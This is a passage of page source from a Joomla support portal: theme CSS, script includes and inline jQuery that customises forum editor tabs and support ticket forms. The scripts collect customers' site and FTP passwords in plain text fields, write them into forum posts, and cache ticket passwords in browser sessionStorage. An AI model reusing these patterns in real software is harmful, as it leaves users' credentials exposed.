			.polipop_theme_default .polipop__notification_type_warning .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_warning .polipop__notification-icon svg {
				fill: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_error,
			.polipop_theme_compact .polipop__notification_type_error {
				background-color: #dc3545;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_error .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_error .polipop__notification-icon svg {
				fill: #ffffff;
			}
			
      /* Note: Some PF items are generated in iFrame's. These frames cannot be targetted by Gantry itself and therefore we use this module. */
/* Task View */
/* Upload Area */
#projectfork #upload-form input#jform_file {
    background: #468847;
    padding: 0px 60px 0px 60px;
    border-radius: 5px;
    margin: 0px 0px 0px 0px;
}
;
    
      .view-rsform main#g-mainbar {
  min-height: 40vh;
}
div#rsfp-thankyou-scroll10,
div#rsfp-thankyou-scroll11,
div#rsfp-thankyou-scroll12,
div#rsfp-thankyou-scroll13 {
  margin-top: 100px;
}
@media (min-width: 0rem) and (max-width: 47.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 30px;
	}
}/*Mobile*/
@media (min-width: 48rem) and (max-width: 59.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 60px;
	}
}/*Tablet*/;
    
					.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
						background-color: #fd7400 ;
					}
					@-webkit-keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					@keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
						background-color: #fd7400;
						background-color: #fd7400;
					}
					.hvr-sweep-to-right:before {
						background: #fd7400;
					}
					.hvr-sweep-to-left:before {
						background: #fd7400;
					}
					.hvr-sweep-to-bottom:before {
						background: #fd7400;
					}
					.hvr-sweep-to-top:before {
						background: #fd7400;
					}
					.hvr-bounce-to-right:before {
						background: #fd7400;
					}
					.hvr-bounce-to-left:before {
						background: #fd7400;
					}
					.hvr-bounce-to-bottom:before {
						background: #fd7400;
					}
					.hvr-bounce-to-top:before {
						background: #fd7400;
					}
					.hvr-radial-out:before {
						background: #fd7400;
					}
					.hvr-radial-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-out:before {
						background: #fd7400;
					}
					.hvr-shutter-in-horizontal {
						background: #fd7400!important;
					}
					.hvr-shutter-out-horizontal:before {
						background: #fd7400;
					}
					.hvr-shutter-in-vertical {
						background: #fd7400!important;
					}
					.hvr-shutter-out-vertical:before {
						background: #fd7400;
					}
					.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
						box-shadow: inset 0 0 0 4px #fd7400, 0 0 1px rgba(0, 0, 0, 0);
					}
					.hvr-underline-from-left:before {
						background: #fd7400;
					}
					.hvr-underline-from-center:before {
						background: #fd7400;
					}
					.hvr-underline-from-right:before {
						background: #fd7400;
					}
					.hvr-overline-from-left:before {
						background: #fd7400;
					}
					.hvr-overline-from-center:before {
						background: #fd7400;
					}
					.hvr-overline-from-right:before {
						background: #fd7400;
					}
					.hvr-reveal:before {
						border-color: #fd7400;
					}
					.hvr-underline-reveal:before {
						background: #fd7400;
					}
					.hvr-overline-reveal:before {
						background: #fd7400;
					}
					.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
						color: #fd7400;
					}
					@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } 
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"21229aee017fdd005e360013a47095d9","system.paths":{"root":"","base":""},"miniteksystemmessages":{"application_messages":[],"error_text":"Error","success_text":"Message","notice_text":"Notice","warning_text":"Warning","appendTo":"body","position":"top-left","layout":"popups","theme":"default","icons":true,"insert":"before","spacing":10,"pool":0,"sticky":false,"life":3000,"pauseOnHover":true,"headerText":"Messages","closer":true,"closeText":"Close","loadMoreText":"Load more","effect":"fade","easing":"linear","effectDuration":250,"group_messages":false}}</script>
	<script src="/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-noconflict.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/bootstrap.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/system/js/core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.effects.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script src="/libraries/quix/assets/js/qxkit.js?ver=2.7.9"></script>
	<script src="/libraries/quix/assets/js/quix.js?ver=2.7.9"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/polipop.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/miniteksystemmessages.js"></script>
	<script src="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js"></script>
	<script src="/media/system/js/mootools-core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/libraries/quix/assets/js/wow.js?ver=2.7.9"></script>
	<script>

		var j2storeURL = 'https://loginsecure.eu/';
		jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});(function ($) {
  $(document).ready(function() {
  	$(".sidebar").prepend("<div class='lscmm-explained-wrapper'><div class='lscmm-explained'>Customer Menu</div></div><div class='ls-customer-main-menu'><i class='fa fa-bars' aria-hidden='true'></i></div>");
    $( ".ls-customer-main-menu, .lscmm-explained-wrapper" ).click(function() {
    	  $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).toggle( "slow", function() {
        // Animation complete.
        });
        $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).css("display","flex");
  	});
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".view-task .milestone-data a").attr("href", "javascript: void(0)");
    $(".view-task .milestone-data a").addClass("muted");	
  });
})(jQuery);/*
(function ($) {
  $(document).ready(function(){
    $(".view-projects .btn-toolbar .btn-group .btn.btn-mini .icon-list-view").parents(".btn-group").css("display","none");
  });
})(jQuery);
*/(function ($) {
  $(document).ready(function(){

    $(".filter-project").parent().append("<div class='filter-project-enlarger btn-group'><a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a></div>")

    var handlers = [
        // on first click:
        function() {
            $(".select2-choice").css("min-width","330px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-minus'></i></a>")

        },
        // on second click:
        function() {
            $(".select2-choice").css("min-width","250px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a>")
        }
        // ...as many more as you want here
    ];

    var counter = 0;

    $(".filter-project-enlarger").click(function() {
      console.log("click");
      // call the appropriate function preserving this and any arguments
      handlers[counter++].apply(this, Array.prototype.slice.apply(arguments));
      // "wrap around" when all handlers have been called
      counter %= handlers.length;
    });
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#print_btn").detach().appendTo("#projectfork .btn-toolbar-top")
    $("#print_btn").addClass("pull-right")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Showing the filters on page load.
    $("#filters").css("display","block");
    // Removing the filter button.
    $(".icon-filter").parents(".btn-group").css("display","none");
    // Saving space by detaching certain filter elements.
    // Attaching those to the top toolbar.
    var fsearch = $(".filter-search");
    fsearch.removeClass("pull-left");
    fsearch.detach();
    fsearch.appendTo(".btn-toolbar-top");
    var fsearchbuttons = $(".filter-search-buttons");
    fsearchbuttons.removeClass("pull-left");
    fsearchbuttons.detach();
    fsearchbuttons.appendTo(".btn-toolbar-top");

    // The creator of the program left out a HR element in some views.
    // Adding those HR elements here
    $("#projectfork.view-projects #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-projects #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-milestones #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-repository #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-users #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-users #filters .btn-toolbar").prepend("<hr>");
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#btn-bulk").parent().addClass("btn-bulk")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Publishing
    $('.tabs').find('a:contains("Publishing")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Publishing'>Publishing</span></a>");
    $('.pf-tab-text_Publishing').parent().prepend("<span class='icon-publish' aria-hidden='true'></span>");
    // Labels
    $('.tabs').find('a:contains("Labels")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Labels'>Labels</span></a>");
    $('.pf-tab-text_Labels').parent().prepend("<span class='icon-tags' aria-hidden='true'></span>");
    // Details
    $('.tabs').find('a:contains("Details")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Details'>Details</span></a>");
    $('.pf-tab-text_Details').parent().prepend("<span class='icon-search' aria-hidden='true'></span>");
    // Permissions
    $('.tabs').find('a:contains("Permissions")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Permissions'>Permissions</span></a>");
    $('.pf-tab-text_Permissions').parent().prepend("<span class='icon-shield' aria-hidden='true'></span>");
    // Attachments
    $('.tabs').find('a:contains("Attachments")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Attachments'>Attachments</span></a>");
    $('.pf-tab-text_Attachments').parent().prepend("<span class='icon-flag-2' aria-hidden='true'></span>");
    // Assigned Users
    $('.tabs').find('a:contains("Assigned Users")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Assigned-Users'>Assigned Users</span></a>");
    $('.pf-tab-text_Assigned-Users').parent().prepend("<span class='icon-users' aria-hidden='true'></span>");
    // Dependencies
    $('.tabs').find('a:contains("Dependencies")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Dependencies'>Dependencies</span></a>");
    $('.pf-tab-text_Dependencies').parent().prepend("<span class='icon-tree-2' aria-hidden='true'></span>");
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".nav-header.projecttools").parent().addClass("projecttools");
    $(".nav-header.nosub").parent().addClass("nosub");
    $("a.nosub").parent().addClass("nosub");
  });
})(jQuery);
/* Due to the way our template is setup we need to modify the modals from Secretary to be visible fully */
(function ($) {
  $(document).ready(function() {
    // We grab the total height of the window
    var bodyHeightInitial = $(window).height()
    // We take half of it
    var bodyHeight = bodyHeightInitial * 0.5;
    // When clicking open a modal we change the height of the main container.
    // We do this because it is a flex container that is set to stretch to 100vh.
    // This disables the full visibility of the modal. By setting a new height we make the modal visible again.
    $("a.open-modal").click(function() {
      setTimeout(function(){
        // Get modal content height.
        var secContentInitial = $(".secretary-modal-contentt").height();
        // Make sure it is a positive value.
        var secContent = Math.abs(secContentInitial);
        // Take content height and add to the body height percentage.
        var totalHeight = secContent + bodyHeight;
        // Set the height to the main container.
        $("section#g-container-main").css("height", totalHeight);
      }, 1000);
    });
  }); // Doc Ready

  $(document).on('click', '.modal-close', function(){
    console.log('close button clicked');
    $("section#g-container-main").css("height", "100vh");
  }); // Doc On Click
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Modifying the toolbar for creating new topics
    $('.soundcloudbutton a').text('Soundcloud');
    $('.sizebutton a').text('Fontsize');
    $('.instagrambutton a').text('Instagram');
    $('.tablebutton a').text('Table');

    $('li.markItUpButton.colors').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.alignrightbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.confidentialbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.linkbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    //$('li.markItUpButton.emoticonsbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');

    // We give the tabs classes so we can show/hide the toolbar
    // We are also adding a new tab for the site details
    $('#tabs_kunena_editor li a').each(function (index, value) {
      $(this).parent().addClass( ($(this).text()) );
    });

    // When replying a message we are adding the letters RE: to the subject
    if ( $('body').is(".layout-reply") ){
      var $subject = $("#subject");
      var subCurValue = $subject.val();
      var subNewValue = "RE: " + subCurValue;
      $subject.val(subNewValue);
      // alert(subNewValue);
    }
    // Now we are going to search for the letters RE: in the subject during editing of a existing post.
    if ( $('body').is(".layout-edit") ){
      if ($('#subject').val().indexOf('RE:') > -1) {
        //alert('editing a reply');
        // We found the letters so now we are disabling the site details.
        // We do this by removing the save class from the well.
        $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('reply');
        // And detaching the tab.
        $('li.Site-Details').removeClass('active').detach();
      }
    }

    // Check to make sure we are on the edit or create template.
    if ( $('body').is(".layout-create") || $("body").is(".layout-edit") && !$('.well').is('.reply') ){
      // Creating the new tab for site details
      $('#tabs_kunena_editor').parents('.control-group').append('<div class="controls" id="site-details" style="display: none;"></div>');
      $('#tabs_kunena_editor').append('<li class="Site-Details"><a href="#site-details" data-toggle="tab" class="tab-site-details">Site Details</a></li>');
      // Adding inputs to the new tab
      $('#site-details').html('<label class="siteurl" for="siteurl">Site Url</label><input id="siteurl" name="siteurl" type="text" placeholder="Enter the url to your site..." class="form-control input-md"><div class="side-by-side"><label class="siteusername" for="siteusername">Site Username</label><input id="siteusername" name="siteusername" type="text" placeholder="Site username" class="form-control input-md"></div><div class="side-by-side"><label class="sitepassword" for="sitepassword">Site Password</label><input id="sitepassword" name="sitepassword" type="text" placeholder="Site password" class="form-control input-md"></div><label class="ftpurl" for="ftpurl">FTP Url</label><input id="ftpurl" name="ftpurl" type="text" placeholder="Enter the url for your ftp..." class="form-control input-md"><div class="side-by-side"><label class="ftpusername" for="ftpusername">FTP Username</label><input id="ftpusername" name="ftpusername" type="text" placeholder="FTP username" class="form-control input-md"></div><div class="side-by-side"><label class="ftppassword" for="ftppassword">FTP Password</label><input id="ftppassword" name="ftppassword" type="text" placeholder="FTP password" class="form-control input-md"></div><label class="optionalinformation" for="optionalinformation">Optional Information</label><textarea class="form-control" id="optionalinformation" name="optionalinformation"></textarea>');
      // Showing/Hiding the new tab
      $(".tab-site-details").click(function(){
        $('#tabs_kunena_editor').find('li.active').removeClass('active');
        $('li.Site-Details').addClass('active');
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').hide();
        $('#site-details').show();
      });
      // Altering behavior of the old tabs
      $(".Write").click(function(){
        $('#markItUpEditor').show();
        $('#kbbcode-preview').hide();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });
      $(".Preview").click(function(){
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').show();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });

      // We are now either creating a new message or editing a existing message but NOT replying or editing a reply.
      // On editing there are probably already site details present. We need to extract those
      // and put them in the corresponding inputs on the site details tab.
      // This allow users to easily modify them if they require.
      if ( $('body').is(".layout-edit") ){
        // Extracting all site details
        var re = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
        var str = $(".markItUpEditor").val()
        var newStr = str.match(re)[0];
        var finStr = newStr.replace(/\\n/g,"\n");
        //alert(finStr);

        // Getting Site URL from extracted details and updating input.
        var selection1 = /Site URL:([\S\s]*?)Site Username:/gm
        var string1 = finStr
        var match1 = string1.match(selection1)[0];
        var finMatch1 = match1.replace(/\\n/g,"\n");
        var stripStart1 = finMatch1.replace('Site URL:','');
        var stripEnd1 = stripStart1.replace('Site Username:','');
        var finResult1 = $.trim(stripEnd1);
        //alert(finResult1);
        $('#siteurl').val(finResult1);

        // Getting Site Username from extracted details and updating input.
        var selection2 = /Site Username:([\S\s]*?)Site Password:/gm
        var string2 = finStr
        var match2 = string2.match(selection2)[0];
        var finMatch2 = match2.replace(/\\n/g,"\n");
        var stripStart2 = finMatch2.replace('Site Username:','');
        var stripEnd2 = stripStart2.replace('Site Password:','');
        var finResult2 = $.trim(stripEnd2);
        //alert(finResult2);
        $('#siteusername').val(finResult2);

        // Getting Site Password from extracted details and updating input.
        var selection3 = /Site Password:([\S\s]*?)FTP URL:/gm
        var string3 = finStr
        var match3 = string3.match(selection3)[0];
        var finMatch3 = match3.replace(/\\n/g,"\n");
        var stripStart3 = finMatch3.replace('Site Password:','');
        var stripEnd3 = stripStart3.replace('FTP URL:','');
        var finResult3 = $.trim(stripEnd3);
        //alert(finResult3);
        $('#sitepassword').val(finResult3);

        // Getting FTP URL from extracted details and updating input.
        var selection4 = /FTP URL:([\S\s]*?)FTP Username:/gm
        var string4 = finStr
        var match4 = string4.match(selection4)[0];
        var finMatch4 = match4.replace(/\\n/g,"\n");
        var stripStart4 = finMatch4.replace('FTP URL:','');
        var stripEnd4 = stripStart4.replace('FTP Username:','');
        var finResult4 = $.trim(stripEnd4);
        //alert(finResult4);
        $('#ftpurl').val(finResult4);

        // Getting FTP Username from extracted details and updating input.
        var selection5 = /FTP Username:([\S\s]*?)FTP Password:/gm
        var string5 = finStr
        var match5 = string5.match(selection5)[0];
        var finMatch5 = match5.replace(/\\n/g,"\n");
        var stripStart5 = finMatch5.replace('FTP Username:','');
        var stripEnd5 = stripStart5.replace('FTP Password:','');
        var finResult5 = $.trim(stripEnd5);
        //alert(finResult5);
        $('#ftpusername').val(finResult5);

        // Getting FTP Password from extracted details and updating input.
        var selection6 = /FTP Password:([\S\s]*?)Optional Information:/gm
        var string6 = finStr
        var match6 = string6.match(selection6)[0];
        var finMatch6 = match6.replace(/\\n/g,"\n");
        var stripStart6 = finMatch6.replace('FTP Password:','');
        var stripEnd6 = stripStart6.replace('Optional Information:','');
        var finResult6 = $.trim(stripEnd6);
        //alert(finResult6);
        $('#ftppassword').val(finResult6);

        // Getting FTP URL from extracted details and updating input.
        var selection7 = /Optional Information:([\S\s]*?){\/sitedetails}/gm
        var string7 = finStr
        var match7 = string7.match(selection7)[0];
        var finMatch7 = match7.replace(/\\n/g,"\n");
        var stripStart7 = finMatch7.replace('Optional Information:','');
        var stripEnd7 = stripStart7.replace('{/sitedetails}','');
        var finResult7 = $.trim(stripEnd7);
        //alert(finResult7);
        $('#optionalinformation').val(finResult7);
      }

      // On mouse moving outside of well append all site details to message.
      $('.layout-create #tabs_kunena_editor').parents('.well').addClass('save');
      $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('save');
      $('.well.save').on('mouseleave touchend', function(){
        // alert('mouseleave touchend');
        // Grab all the content of the textarea
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        //alert(curValue);

        // Grab all the details of the inputs from the site details tab
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;

        // Check if site details already exist
        var confCheck = curValue.includes("{sitedetails}");
        //alert(confCheck);
        if (confCheck == true) {
          // Site details already exist
          // Remove existing site details and
          // Update new site details
          var sdCheck = curValue;
          var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
          var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
          //alert(newSD);
          $editor.val(newSD);
        } else {
          // Site details do not exist
          // Create site details
          var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
          $editor.val(newSD);
        }
      });


      // Creating a checkbox that disables site details and allows also for reenabling.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-sitedetails'> <label class='control-label'>Site Details</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-sitedetails-input' id='kpost-sitedetails-input' value='1' checked='checked' aria-invalid='false'><label class='string optional' for='kpost-sitedetails-input'>Check this box to include site details to the post.</label></div></div>");
      $('#kunena.layout .well').on('mousemove touchmove', function(){
        //console.log('mousemove touchmove');
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;
        if($('#kpost-sitedetails-input').is(':checked')) {
          // Check if site details already exist
          var confCheck = curValue.includes("{sitedetails}");
          //alert(confCheck);
          if (confCheck == true) {
            // Site details already exist
            // Remove existing site details and
            // Update new site details
            var sdCheck = curValue;
            var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
            var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
            //alert(newSD);
            $editor.val(newSD);
          } else {
            // Site details do not exist
            // Create site details
            var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
            $editor.val(newSD);
          }
        } else {
          // Remove the site details from the message.
          rsd = curValue;
          rsd = rsd.replace(/\s*\[confidential\]\s*\{sitedetails\}(\s|\S)*{\/sitedetails\}\s*\[\/confidential\]\s*/g, '\n\n');
          $editor.val(rsd);
          $('#kunena.layout .well').on('mouseleave touchend', function(){
          if($('#kpost-sitedetails-input').is(':checked')) {
            // Do nothing
          } else {
            //console.log(rsd);
            $editor.val(rsd);
          }
          });
        }
      });

      // Creating a checkbox that makes entire post private.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-privatepost'> <label class='control-label'>Private Post</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-privatepost-input' id='kpost-privatepost-input' value='0' aria-invalid='false'><label class='string optional' for='kpost-privatepost-input'>Make this post private. Only moderators would be able to view this post.<br><sup>Post title's and replies are always visible to everyone.</sup></label></div></div>");
      $('#kpost-privatepost-input').change(function() {
          if (this.checked) {
            // Make this a private post
            var $editor = $(".markItUpEditor");
            var ppCurValue = $editor.val();
            var ppNewValue = "[confidential]" + ppCurValue + "[/confidential]";
            $editor.val(ppNewValue);
            var $subject = $("#subject");
            var ppCurSubject = $subject.val();
            var ppNewSubject = ppCurSubject + "(Private)";
            $subject.val(ppNewSubject);
          } else {
            // Unprivatize this post
            var $editor = $(".markItUpEditor");
            var uppCurValue = $editor.val();
            var uppNewValue = uppCurValue.substring(14, uppCurValue.length-15);
            $editor.val(uppNewValue);
            var $subject = $("#subject");
            var uppNewSubject = $subject.val().replace("(Private)", "");
            $subject.val(uppNewSubject);
          }
      });


    } // Body = Create or Edit but not Reply
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // First check if a RS Tickets page is open.
    if ($(".com_rsticketspro").length) {
      // Add RSTickets name as a body class for future reference.
      $('body').addClass('rstickets');
      // Add RSTickets name to iframe body class for future reference.
      $('iframe').load(function() {
        $("iframe").contents().find(".contentpane").addClass('rstickets');
      });
      // CSS Targetting Function
      // The Joomla!® CMS does not create classes that can be easily targetted.
      // The below code makes each control-group have a individual class.
      $('label[id]').each(function(index) {
         var id = $(this).attr('id').replace('lbl','cg');
         $(this).parents('.control-group').addClass(id);
      });
      // The RS Ticket component does not add ID's to their selects so we need to make them.
      $('.rst_select').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // We do the same for the textboxes from the RS Ticket component
      $('.rst_textbox').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // Creating cool checkbox for TOS and PP.
      $("input#jform_consent0").wrap('<label class="toggleButton"></label>');
      $(".toggleButton").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')
      // We need to hide the file upload alert when no department is selected.
      $('.dep-dep').hide();
      // Then on selection of a department we need to show it again.
      $('#jform_department_id').change(function() {
          if ($(this).val() >= '1') {
            $('.dep-dep').show();
          }
      });
      // Duplicating subject input in search form.
      $('#rsticketspro_searchinp').bind('input', function() {
          $(this).val() // get the current value of the input field.
          $('#jform_subject').val( $(this).val() );
      });
      // We hide the relevant results title
      $('.relevant-results').hide();
      // When a user inputs 3 or more letters we show the relevant results title
      $('#rsticketspro_searchinp').keyup(function() {
        if ($(this).val().length >= 3) {
          $('.relevant-results').show();
          $('.relevant-results').attr('style','display:block !important');
          $('.typeahead').attr('style','display:block !important');
        } else if ($(this).val().length < 3) {
          $('.typeahead').hide();
          $('.typeahead').attr('style','display:none !important');
        } else {
          $('.typeahead').attr('style','display:block !important');
        }
      });
      // When a user click on a relevant item but is not satisfied and returns to the ticket.
      // all data is lost so we need to prevent that by saving it to the session storage.
      $('#jform_department_id').change(function() {
        sessionStorage.setItem('department', this.value);
      });
      $('#rsticketspro_searchinp').keyup(function() {
        sessionStorage.setItem('subject', this.value);
      });
      $('#jform_message').keyup(function() {
        sessionStorage.setItem('message', this.value);
      });
      $('#jform_priority_id').change(function() {
        sessionStorage.setItem('priority', this.value);
      });
      // We also need to set the option for each specific department
      // Sales
      $('#department_4service-extension').change(function() {
        var item2 = [];
        $("#department_4service-extension option:selected").each(function(){
          item2.push( $(this).text() );
        });
        sessionStorage.setItem("department_4service-extension", item2.join('|'));
      });
      // Billing
      $('#department_1ordernumber').keyup(function() {
        sessionStorage.setItem('department_1ordernumber', this.value);
      });
      $('#department_1product').change(function() {
        sessionStorage.setItem('department_1product', this.value);
      });
      // Licensing
      $('#department_2product').change(function() {
        sessionStorage.setItem('department_2product', this.value);
      });
      // Tech Support
      $('#department_3category').change(function() {
        sessionStorage.setItem('department_3category', this.value);
      });
      $('#department_3administratorurl').keyup(function() {
        sessionStorage.setItem('department_3administratorurl', this.value);
      });
      $('#department_3username').keyup(function() {
        sessionStorage.setItem('department_3username', this.value);
      });
      $('#department_3password').keyup(function() {
        sessionStorage.setItem('department_3password', this.value);
      });
      $('#department_3ftpurl').keyup(function() {
        sessionStorage.setItem('department_3ftpurl', this.value);
      });
      $('#department_3ftpusername').keyup(function() {
        sessionStorage.setItem('department_3ftpusername', this.value);
      });
      $('#department_3ftppassword').keyup(function() {
        sessionStorage.setItem('department_3ftppassword', this.value);
      });
      // On page load we need to retrieve all data saved to the session storage.
      if(sessionStorage.getItem('department')){
        $('#jform_department_id').val(sessionStorage.getItem('department')).trigger('change');
      }
      if(sessionStorage.getItem('subject')){
        $('#jform_subject').val(sessionStorage.getItem('subject'));
        $('#rsticketspro_searchinp').val(sessionStorage.getItem('subject'));
      }
      if(sessionStorage.getItem('message')){
        $('#jform_message').val(sessionStorage.getItem('message'));
      }
      if(sessionStorage.getItem('priority')){
        $('#jform_priority_id').val(sessionStorage.getItem('priority')).trigger('change');
      }
      // We also need to retrieve the option for each specific department
      // Sales
      var ty2 = sessionStorage.getItem("department_4service-extension");
      if(ty2){
        //Set the value of select from sessionStorage
        $('#department_4service-extension option').filter(function () {
